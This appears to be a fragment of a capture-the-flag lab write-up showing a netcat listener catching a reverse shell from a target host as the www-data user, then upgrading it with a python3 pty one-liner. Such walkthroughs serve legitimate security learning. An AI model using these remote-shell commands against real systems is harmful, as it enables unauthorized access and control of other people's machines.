 → base nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.10.48 38902
Linux base 4.15.0-88-generic #88-Ubuntu SMP Tue Feb 11 20:11:34 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 06:27:58 up 10:41,  0 users,  load average: 0.11, 0.17, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@base:/$ ^Z